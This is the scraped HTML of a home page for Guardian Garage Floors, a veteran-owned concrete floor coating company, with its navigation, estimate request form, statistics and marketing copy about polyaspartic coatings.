                                                        <div class="navigation-primary" role="navigation" aria-label="Primary Navigation">
                                <ul id="menu-mock-menu" class="d-none d-xl-flex"><li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1253"><a href="https://www.guardiangarage.com/residential-services/">Residential</a>
<ul class="sub-menu">
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.guardiangarage.com/residential-services/garage-floors/">Garage Floor Coating</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://www.guardiangarage.com/residential-services/outside-patios/">Concrete Patio Coating</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.guardiangarage.com/residential-services/basements/">Basement Floor Coating</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.guardiangarage.com/residential-services/driveways-and-walkways/">Driveway &#038; Walkway Coating</a></li>
</ul>
</li>
<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1265"><a href="https://www.guardiangarage.com/commercial-flooring/">Commercial</a>
<ul class="sub-menu">
	<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.guardiangarage.com/commercial-flooring/warehouses/">Warehouse Floor Coating</a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://www.guardiangarage.com/commercial-flooring/kitchens/">Kitchen Floor Coating</a></li>
	<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://www.guardiangarage.com/commercial-flooring/bathrooms/">Bathroom Floor Coating</a></li>
	<li id="menu-item-3852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3852"><a href="https://www.guardiangarage.com/industries-we-serve/">Industries We Serve</a>
	<ul class="sub-menu">
		<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.guardiangarage.com/industries-we-serve/retail/">Retail</a></li>
		<li id="menu-item-3850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3850"><a href="https://www.guardiangarage.com/industries-we-serve/restaurants/">Restaurants</a></li>
		<li id="menu-item-3851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="https://www.guardiangarage.com/industries-we-serve/new-construction/">New Construction</a></li>
		<li id="menu-item-3853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.guardiangarage.com/industries-we-serve/industrial/">Industrial</a></li>
		<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.guardiangarage.com/industries-we-serve/hospitality/">Hospitality</a></li>
		<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855"><a href="https://www.guardiangarage.com/industries-we-serve/healthcare/">Healthcare</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.guardiangarage.com/our-process/">Installation Process</a></li>
<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.guardiangarage.com/estimate-process/">Estimate Process</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://www.guardiangarage.com/visualizer/">Visualizer</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1285"><a href="https://www.guardiangarage.com/areas-served/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-1286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1286"><a href="/locations/georgia/">Georgia-Chattanooga, TN</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a href="/locations/texas/">Texas</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="/locations/tennessee/">Tennessee</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="/locations/florida/">Florida</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a href="/locations/arizona/">Arizona</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1292"><a href="/locations/north-carolina/">North Carolina</a></li>
	<li id="menu-item-2220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2220"><a href="/locations/alabama/">Alabama</a></li>
	<li id="menu-item-3792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3792"><a href="https://www.guardiangarage.com/locations/kentucky/">Kentucky</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="https://www.guardiangarage.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.guardiangarage.com/faqs/">FAQs</a></li>
	<li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.guardiangarage.com/blog/">Blog</a></li>
	<li id="menu-item-1441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1441"><a href="https://guardiangarage.isolvedhire.com/jobmap/">Careers</a></li>
	<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.guardiangarage.com/referral/">Referral</a></li>
</ul>
</li>
<li id="menu-item-3861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3861"><a href="https://www.guardiangarage.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://www.guardiangarage.com/before-and-after/">Before and After</a></li>
</ul>
</li>
</ul>                                <a class="hamburger-wrapper d-xl-none dark-accent light-primary circle-icon" href="#mmenu">
                                    <div class="invisible">Main nav mobile menu trigger</div>
                                    <div class="menu-toggle mburger mburger--tornado" ><b></b><b></b><b></b></div>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>        
                
    </nav>
</header><!-- #masthead -->
	
		<div  class="phone-popup-box-fancybox light" id="phone-popup-box-mobile" style="display: none;">
		<div class="phone-popup-box" >
			<div class="phone-item" style="opacity:0">
                                    <a href="tel:7277324923" class="phone styled-phone"><span class="invisible">Phone Number: </span><i class="fa fa-phone fa-flip-horizontal"></i> <span class="phone-number">(727) 732-4923</span></a>
                                </div>		</div>
	</div>

		
	<div  id="content" class="site-content d-block ">
<div  class="section section-hero  tall form-default ">
        <div class="hero-wrap rel">
                <div class="container-fluid zindex-5 inherit-height p-0">
            <div class="row row-max no-gutters justify-content-center">
                <div class="col-10 col-md-7 col-lg-6 d-flex align-items-center dark">
                                            
                        <div class="slider-wrapper-text">
                        
                                                        
                                <div class="slide">
                                    <div class="hero-content-wrapper inherit-height dark-white">
                                                                                                                        <div class="heading2 title text-gradient header-font">Floors That Last a Lifetime</div>
                                                                                <div class="button-group align-items-start justify-content-start">
                                            <a href="https://www.guardiangarage.com/our-process/" class="btn btn-primary" >Learn More</a>                                                                                    </div>
                                                                                <div class="slider-arrows centered small-margin flush-left mt-4 mb-1 circles dark-accent light-gray light-hover-accent"><button class="arrow-left" aria-label="Previous Slide"><span class="sr-only">Previous Slide</span><i class="fas fa-arrow-left"></i></button><button class="arrow-right" aria-label="Next Slide"><span class="sr-only">Next Slide</span><i class="fas fa-arrow-right" ></i></button></div>                                    </div>
                                </div>
                            
                                                        
                                <div class="slide">
                                    <div class="hero-content-wrapper inherit-height dark-white">
                                                                                                                        <div class="heading2 title text-gradient header-font">Floors That Last a Lifetime</div>
                                                                                <div class="button-group align-items-start justify-content-start">
                                            <a href="https://www.guardiangarage.com/our-process/" class="btn btn-primary" >Learn More</a>                                                                                    </div>
                                                                                <div class="slider-arrows centered small-margin flush-left mt-4 mb-1 circles dark-accent light-gray light-hover-accent"><button class="arrow-left" aria-label="Previous Slide"><span class="sr-only">Previous Slide</span><i class="fas fa-arrow-left"></i></button><button class="arrow-right" aria-label="Next Slide"><span class="sr-only">Next Slide</span><i class="fas fa-arrow-right" ></i></button></div>                                    </div>
                                </div>
                            
                                                        
                        </div>
                    
                                    </div>
                <div class="col-10 col-md-3 col-lg-4">
                                                                    <div class="hero-form ">
                            <div  class="offer-form dark">
                                <div  class="form-text-wrapper">
                                    <div class="small-title dark-accent text-center no-line">Schedule Your</div>
                                    <div class="text-large h1 text-gradient-reverse">Free Estimate</div>
                                </div>
                                <div  class="d-block d-lg-none">
                                    <a href="https://www.guardiangarage.com/get-a-quote/" class="btn btn-primary">Get an Estimate</a>
                                </div>
                                <div class="wpforms-container wpforms-container-full offer-form dark wpforms-render-modern" id="wpforms-2253"><form id="wpforms-form-2253" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2253" method="post" enctype="multipart/form-data" action="/" data-token="7baea82e3f5af33528eaca9cd99383c1" data-token-time="1769837109"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-2253-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_1" aria-hidden="false">First &amp; Last Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2253-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="First &amp; Last Name" aria-errormessage="wpforms-2253-field_1-error" required></div><div id="wpforms-2253-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-2253-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-2253-field_2-error" required></div><div id="wpforms-2253-field_4-container" class="wpforms-field wpforms-field-phone" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_4" aria-hidden="false">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-2253-field_4" class="wpforms-field-large wpforms-field-required wpforms-masked-input" data-inputmask="&#039;mask&#039;: &#039;(999) 999-9999&#039;" data-rule-us-phone-field="true" data-inputmask-inputmode="tel" name="wpforms[fields][4]" placeholder="Phone" aria-label="Phone" aria-errormessage="wpforms-2253-field_4-error" required></div><div id="wpforms-2253-field_6-container" class="wpforms-field wpforms-field-text" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_6" aria-hidden="false">ZIP <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2253-field_6" class="wpforms-field-large wpforms-field-required wpforms-masked-input" data-rule-inputmask-incomplete="1" data-inputmask-mask="99999" name="wpforms[fields][6]" placeholder="ZIP" aria-errormessage="wpforms-2253-field_6-error" required></div><div id="wpforms-2253-field_7-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="7"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_7" aria-hidden="false">Select Your Location <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-2253-field_7" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Select Your Location</option><option value="Guardian AL" >Alabama</option><option value="Guardian AZ" >Arizona</option><option value="Guardian FL" >Florida</option><option value="Guardian GA" >Georgia/ Chattanooga</option><option value="Guardian NC" >North Carolina</option><option value="Guardian TN" >Tennessee</option><option value="Guardian TX" >Texas</option></select></div>		<div id="wpforms-2253-field_3-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="3"
			>
			<label class="wpforms-field-label" for="wpforms-2253-field_3" >Last First Us?</label>
			<input type="text" id="wpforms-2253-field_3" class="wpforms-field-medium" name="wpforms[fields][3]" >
		</div>
		<div id="wpforms-2253-field_10-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="10"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_10" aria-hidden="false">How Did You Hear About Us?</label><select id="wpforms-2253-field_10" class="wpforms-field-large" name="wpforms[fields][10]"><option value="" class="placeholder" disabled  selected='selected'>How Did You Hear About Us?</option><option value="Google Search" >Google Search</option><option value="Social Media (Facebook, Instagram, Twitter, etc.)" >Social Media (Facebook, Instagram, Twitter, etc.)</option><option value="Online Advertisement" >Online Advertisement</option><option value="Friend or Family Referral" >Friend or Family Referral</option><option value="Blog or Article" >Blog or Article</option><option value="Magazine/ Postcard" >Magazine/ Postcard</option><option value="Company Trailer" >Company Trailer</option><option value="Home Show/ Event" >Home Show/ Event</option></select></div><div id="wpforms-2253-field_8-container" class="wpforms-field wpforms-field-hidden ppc-source" data-field-id="8"><input type="hidden" id="wpforms-2253-field_8" name="wpforms[fields][8]"></div><div id="wpforms-2253-field_12-container" class="wpforms-field wpforms-field-hidden initial_traffic_source" data-field-id="12"><input type="hidden" id="wpforms-2253-field_12" name="wpforms[fields][12]"></div><div id="wpforms-2253-field_9-container" class="wpforms-field wpforms-field-html" data-field-id="9"><div id="wpforms-2253-field_9" aria-errormessage="wpforms-2253-field_9-error"><div class="form-group opt-in type-message"><label><span class="opt-in-text">By submitting this form, you agree to Guardian Garage Floors <a href="https://www.guardiangarage.com/privacy-policy/">Privacy Policy</a>. You consent to receive phone calls and SMS messages from Guardian Garage Floors to provide updates on your order and inquiries. Message frequency depends on your activity. You may opt-out by texting "STOP". Reply HELP for more information. Message and data rates may apply. <a href="https://www.guardiangarage.com/sms-program-terms-conditions/">Terms &amp; Conditions</a></span></label></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-2253-field_3-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-2253-field_3-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-2253-field_3-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2253"><input type="hidden" name="page_title" value="Home"><input type="hidden" name="page_url" value="https://www.guardiangarage.com/"><input type="hidden" name="page_id" value="15"><input type="hidden" name="wpforms[post_id]" value="15"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2253" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        
                    
            <div class="slider-wrapper-images lazy-slider">
            
                                    
                    <div class="slide">
                                                    <picture>
                                                                                                <source srcset="https://www.guardiangarage.com/wp-content/uploads/2022/11/home-hero-1.webp" type="image/webp">                                <img src="https://www.guardiangarage.com/wp-content/uploads/2022/11/home-hero-1.webp" alt="home-hero-1" style="object-position:50% 90%" />
                            </picture>
                            <div class="slide-bg image-wrapper " style="background-position:50% 90%" role="img" aria-label="home-hero-1"></div>
                                                <div class="gradient-overlay"></div>
                    </div>
                    
                                    
                                    
                    <div class="slide">
                                                    <div class="slide-bg image-wrapper " style="background-image: url(https://www.guardiangarage.com/wp-content/uploads/2022/11/back_patio_marketing.webp); " role="img" aria-label="back_patio_marketing"></div>
                                                <div class="gradient-overlay"></div>
                    </div>
                    
                                    
                                
            </div>
        
                
            </div>
</div>

<div  class="section section-statistics section-statistics-3 light media-right brand-red-bg">
        <div class="container-fluid zindex-5">
        <div class="row justify-content-center">
            <div class="col-xl-10">
                <div class="content-wrap dark-white text-center">
                                                                                <h2 class="heading1 section-title text-gradient to-animate fade fadeInUp delay-200ms"></h2>
                                                                                
                                        
                        <div class="custom-hr light-bg-neutral-pale dark-bg-tertiary  to-animate fade fadeInUp delay-400ms"></div>
                        
                        <div class="stats-wrap-container ">
                            <div class="statistics-wrap stats-slider dark-white">
                            
                                                                    
                                    <div class="stat-item">
                                        <div class="heading1 stat-number body-font accent stat-medium"><span class="to-animate stat-count-to " data-from="0" data-value="5,162+" data-decimals="0" data-speed="1500">0</span><span class="number-append"><br><i class="fas fa-star fa-xs"></i><i class="fas fa-star fa-xs"></i><i class="fas fa-star fa-xs"></i><i class="fas fa-star fa-xs"></i><i class="fas fa-star fa-xs"></i></span></div>
                                        <div class="stat-content">
                                            <div class="heading5 stat-title dark-white light-base-dark">Five-Star Reviews</div>
                                        </div>
                                    </div>
                                
                                                                    
                                    <div class="stat-item">
                                        <div class="heading1 stat-number body-font accent stat-medium"><span class="to-animate stat-count-to " data-from="0" data-value="19,446,815" data-decimals="0" data-speed="1500">0</span><span class="number-append"><br><i class="fas fa-th fa-sm"></i></span></div>
                                        <div class="stat-content">
                                            <div class="heading5 stat-title dark-white light-base-dark">Square Feet Installed</div>
                                        </div>
                                    </div>
                                
                                                                    
                                    <div class="stat-item">
                                        <div class="heading1 stat-number body-font accent stat-medium"><span class="to-animate stat-count-to " data-from="0" data-value="27,693" data-decimals="0" data-speed="1500">0</span><span class="number-append"><br><i class="fas fa-check"></i></span></div>
                                        <div class="stat-content">
                                            <div class="heading5 stat-title dark-white light-base-dark">Satisfied Customers</div>
                                        </div>
                                    </div>
                                
                                                                    
                                    <div class="stat-item">
                                        <div class="heading1 stat-number body-font accent stat-medium"><span>$</span><span class="to-animate stat-count-to " data-from="0" data-value="$174,681+" data-decimals="0" data-speed="1500">0</span><span class="number-append"><br><i class="fas fa-star fa-sm"></i></span></div>
                                        <div class="stat-content">
                                            <div class="heading5 stat-title dark-white light-base-dark">Charitable Contributions</div>
                                        </div>
                                    </div>
                                
                                                                
                            </div>
                        </div>
                        
                                        
                    <div class="button-group to-animate fade fadeInUp">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div  class="bg-texture to-animate no-texture" data-bg=""><div class="gradient-overlay  primary-to-secondary-full "></div></div></div>
<div  class="section section-content-area section-content-area-1 light ">
        <div class="container-fluid no-gutters">
        <div class="row ">
            <div class="col-lg-6">
                                <div  class="sm-media ">
            <div class="bg-image lazyload bg-full bg-normal" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/garage_guardian-232-cropped-1024x768.jpg" style="background-position: 40% 70%;" >
            </div>
            <div class="loader">Loading...</div></div>            </div>
            <div class="col-lg-6">
                <div class="content-wrapper content-box zindex-5 dark-white d-flex flex-column justify-content-center h-100 to-animate stagger-children">
                                                                                <h1 class="heading2 text-gradient">A National Leader Among Concrete Floor Coating Companies</h1>
                                        <p><!-- Module:Wysiwyg -->Since 2008, Guardian Garage Floors has created the “wow” factor for thousands of clients. As a locally owned and -operated business, Guardian Garage Floors is the most trusted floor coating company serving areas around <a href="https://www.guardiangarage.com/locations/texas/">Texas</a>, <a href="https://www.guardiangarage.com/locations/georgia/">Georgia-Chattanooga, TN</a>, <a href="https://www.guardiangarage.com/locations/tennessee/">Tennessee</a>, <a href="https://www.guardiangarage.com/locations/north-carolina/">North Carolina</a>, <a href="https://www.guardiangarage.com/locations/kentucky/">Kentucky</a>, <a href="https://www.guardiangarage.com/locations/florida/">Florida</a>, <a href="https://www.guardiangarage.com/locations/arizona/">Arizona</a> and <a href="https://www.guardiangarage.com/locations/alabama/">Alabama</a>.</p>
<p>Our team has found the perfect alternative to short-lived epoxy flooring, unsightly garage floor mats and tiles, rubber garage flooring, and labor-intensive DIY floor coating kits. Our advanced polyaspartic polyurea floor coating is incredibly durable, attractive, and affordable. Best of all, it’s covered by a lifetime warranty. In just one day, we can create a showplace-worthy space at your home or business with our residential and commercial floor coatings.</p>
                                        <div class="button-group justify-content-lg-start">
                        <a href="https://www.guardiangarage.com/contact-us/" class="btn btn-primary" >Contact Us</a>                        <a href="https://www.guardiangarage.com/about-us/" class="btn btn-primary outline" >Learn About Us</a>                    </div>
                                    </div>

                <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div class="bg-texture to-animate no-texture" data-bg=""><div class="gradient-overlay  primary-to-secondary-full "></div></div>            </div>
        </div>
    </div>
</div>
<div  class="section section-product-selector section-product-selector-1 dark ">
        <div class="product-selector-intro dark-white zindex-5">
            <h2 class="h1 dark-white">Superior Floor Coatings for Homes and Businesses</h2>
            <p></p>
    </div>
    
    <div class="sliders-wrapper d-md-flex zindex-5">
        <div class="navigation-wrapper">
            <div class="navigation-slider">
                
            <div class="slide navigation-slide dark-accent to-animate fade fadeInRight">
                <div class="nav-number transition flex-center">1</div>
                <h3 class="title nav-title transition dark-hover-white">Residential Floor Coating</h3>
            </div>
            <div class="slide navigation-slide dark-accent to-animate fade fadeInRight">
                <div class="nav-number transition flex-center">2</div>
                <h3 class="title nav-title transition dark-hover-white">Commercial Floor Coating</h3>
            </div>            </div>
            <div class="slider-arrows slider-arrows circles centered justify-content-start dark-accent d-flex d-md-none"><button class="arrow-left" aria-label="Previous Product"><span class="sr-only">Previous Product</span><i class="fas fa-arrow-up arrow-left"></i></button><button class="arrow-right" aria-label="Next Product"><span class="sr-only">Next Product</span><i class="fas fa-arrow-down arrow-right" ></i></button></div>            <div class="custom-arrow d-none d-md-flex slider-arrows circles centered justify-content-start to-animate fade fadeInUp slow delay-1000ms">
                <button class="dark-accent" aria-label="Next Product">
                    <span class="sr-only">Next Product</span>
                    <i class="fas fa-arrow-down ml-1 full-opacity"></i>
                </button>
            </div>
        </div>
        <div class="main-slider re-animate">
            
            <div class="slide main-slide">
                <div class="product-text-wrap">
                    <div class="to-animate fade fadeInUp"><p class="dark-white">Transform your home spaces with Guardian Garage Floors' polyaspartic polyurea concrete coating. Our blend is 20 times stronger than traditional epoxy floor coatings, ensuring a durable, long-lasting finish for garages, patios, driveways, and basements. Enjoy a beautiful, maintenance-free floor backed by a lifetime warranty. </p></div>
                    <div class="button-group justify-content-start align-items-start to-animate fade fadeInUp delay-200ms">
                        <a href="https://www.guardiangarage.com/residential-services/" class="btn btn-primary" >More About Residential Coatings</a><a href="https://www.guardiangarage.com/get-a-quote/" class="btn btn-primary outline" >Get a Free Estimate</a>
                    </div>
                </div>
                <div  class="sm-media product-image lazyload d-none d-xl-flex to-animate fade fadeInDown delay-400ms">
            <div class="bg-image lazyload bg-full bg-normal" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/garage-flooring-1024x768.jpg" style="background-position: center center;" role="img" aria-label="garage-flooring">
            </div>
            <div class="loader">Loading...</div></div>
            </div>
            
            <div class="slide main-slide">
                <div class="product-text-wrap">
                    <div class="to-animate fade fadeInUp"><p class="dark-white">Elevate your business’ appearance and functionality with our state-of-the-art floor coating solutions. Ideal for kitchens, bathrooms, warehouses, offices, and any other space with concrete floors, our polyaspartic polyurea floor coating is durable and 100% UV stable. Installed by our in-house experts, your new floor will be ready for use in just 24 hours and is guaranteed to last a lifetime.</p></div>
                    <div class="button-group justify-content-start align-items-start to-animate fade fadeInUp delay-200ms">
                        <a href="https://www.guardiangarage.com/commercial-flooring/" class="btn btn-primary" >More About Commercial Coatings</a><a href="https://www.guardiangarage.com/get-a-quote/" class="btn btn-primary outline" >Get a Free Estimate</a>
                    </div>
                </div>
                <div  class="sm-media product-image lazyload d-none d-xl-flex to-animate fade fadeInDown delay-400ms">
            <div class="bg-image lazyload bg-full bg-normal" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial_guardian-157-1024x683.jpg" style="background-position: center center;" role="img" aria-label="commercial_guardian-157">
            </div>
            <div class="loader">Loading...</div></div>
            </div>
                    </div>
    </div>
    <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div class="bg-texture to-animate no-texture" data-bg=""><div class="gradient-overlay  primary-to-secondary-full "></div></div></div>
<div  class="section section-why-choose section-why-choose-3 light ">
        <div class="container-fluid zindex-5">
        <div class="row justify-content-center">
            <div class="col-10 p-0">
                <div class="row">
                    <div class="col-12 intro-text text-center p-0 to-animate stagger-children">
                                                                        <h2 class="heading2 text-gradient-reverse">Why Choose Guardian Garage Floors?</h2>
                                                <div class="dark-white"><p><!-- Module:Wysiwyg -->As your floor coating company, we can truly enhance your home or business with products that combine durability, beauty, and a fast installation process. With Guardian Garage Floors, you can expect a hassle-free experience backed by unparalleled service and warranties.</p>
</div>                                            </div>
                </div>
                <div class="row">
                    <div class="col p-0">
                        <div class="slider-wrapper slick-flex slick-flex-center">

                            
                                <div class="slide to-animate fade fadeInUp">
                                    <div class="box d-flex flex-column bg-white ie-width-fix">
                                        <i class="fas fa-shield-alt accent"></i>                                                                                <h3 class="heading5">Lifetime Warranty</h3>
                                                                                Invest with confidence and have peace of mind knowing your floor is covered by a lifetime warranty. Our polyaspartic polyurea coating is designed to last, adding value to your property for years to come.                                    </div>
                                </div>
                                
                            
                                <div class="slide to-animate fade fadeInUp">
                                    <div class="box d-flex flex-column bg-white ie-width-fix">
                                        <i class="fas fa-user-hard-hat accent"></i>                                                                                <h3 class="heading5">Expert Installers</h3>
                                                                                Our installers are full-time employees, not subcontractors, ensuring consistent quality. Trained in-house, they specialize in our proprietary floor coatings, guaranteeing a flawless finish every time.                                    </div>
                                </div>
                                
                            
                                <div class="slide to-animate fade fadeInUp">
                                    <div class="box d-flex flex-column bg-white ie-width-fix">
                                        <i class="fas fa-thumbs-up accent"></i>                                                                                <h3 class="heading5">Exceptional Service</h3>
                                                                                In business since 2008, we pride ourselves on top-rated customer service. As a veteran-owned company, we bring discipline and attention to detail to every project, ensuring your complete satisfaction.                                    </div>
                                </div>
                                
                            
                                <div class="slide to-animate fade fadeInUp">
                                    <div class="box d-flex flex-column bg-white ie-width-fix">
                                        <i class="fas fa-heart accent"></i>                                                                                <h3 class="heading5">Community Involvement</h3>
                                                                                We believe in giving back to the areas we serve. Guardian Garage Floors actively contributes to charitable organizations, reinforcing our commitment to not just our customers but also our community.                                    </div>
                                </div>
                                
                            
                        </div>
                        <div class="arrows-button-wrap d-flex flex-column flex-lg-row align-items-lg-center justify-content-lg-between to-animate fade fadeInUp delay-600ms">
                            <div class="button-group w-100">
                                <a href="https://www.guardiangarage.com/about-us/" class="btn btn-primary" >Learn More About Us</a>                                                            </div>
                                                        <div class="slider-arrows centered circles justify-content-lg-end dark-accent"><button class="arrow-left" aria-label="Previous Reason"><span class="sr-only">Previous Reason</span><i class="fas fa-arrow-left"></i></button><button class="arrow-right" aria-label="Next Reason"><span class="sr-only">Next Reason</span><i class="fas fa-arrow-right" ></i></button></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
        <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div class="bg-texture to-animate no-texture" data-bg=""><div class="gradient-overlay  primary-to-secondary-full "></div></div>    </div>

<div  class="section section-content-area section-content-area-2 light ">
        <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div class="bg-texture to-animate type-custom bg-fixed  no-repeat bg-cover bg-center lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/bigstock-Stars-And-Stripes-2677051.jpg"><div class="gradient-overlay  primary-to-secondary-dark no-multiply "></div></div>    <div  class="container-fluid no-gutters zindex-5">
        <div class="row justify-content-center">
            <div class="col-10">
                <div class="content-wrapper content-box dark-white d-flex flex-column justify-content-center to-animate stagger-children  text-center">
                                                                                    <h2 class="heading2 text-gradient">Proud To Be a Veteran-Owned Company</h2>
                                        <p><!-- Module:Wysiwyg -->Guardian Garage Floors is proud to be a veteran-owned company. Owners Jon Schuetz and Stephen Andersen (and their spouses) all served in combat operations while serving this great nation as United States Marines. Our business model follows the way we have modeled our lives: service to our country and service to our community.</p>
                                        <div class="button-group ">
                        <a href="https://www.guardiangarage.com/contact-us/" class="btn btn-primary" >Contact Us</a>                                            </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
<div  class="section section-callouts section-callouts-3 brand-red-bg">
        <div class="container-fluid no-gutters zindex-5 light">
        <div class="row justify-content-center">
            <div class="col-10 col-xl-5 offset-xl-5">
                <div class="cta bg-white to-animate fade fadeInRight stagger-children">
                                                                                    <h2 class="heading1 text-gradient no-change">Floors That Last a Lifetime</h2>
                                        <div class="text"><p><!-- Module:Wysiwyg -->Guardian Garage Floors offers the best-quality concrete floor coating on the market and backs it with a lifetime warranty.</p>
</div>
                                        <div class="button-group justify-content-start">
                        <a href="https://www.guardiangarage.com/contact-us/" class="btn btn-primary" >Contact Us</a>                                            </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="space-fill rel light"><!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div class="bg-texture to-animate no-texture" data-bg=""><div class="gradient-overlay  primary-to-secondary-full darker"></div></div></div>
    <div class="bg-image space-fill bg-full lazyload zindex-4" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/driveway_guardian-213.jpg" role="img" aria-label="driveway_guardian-213"></div>
</div>    
    <div data-wpr-lazyrender="1" class="section section-gallery section-gallery-1 ">
                <div class="container-fluid no-gutters">
            <div class="row justify-content-center">
                <div class="col-10">

                    <div class="tab-container">
                        <div class="row nav-wrapper  ">
                            <div class="col gallery-title"><h2>Get Inspired</h2></div>
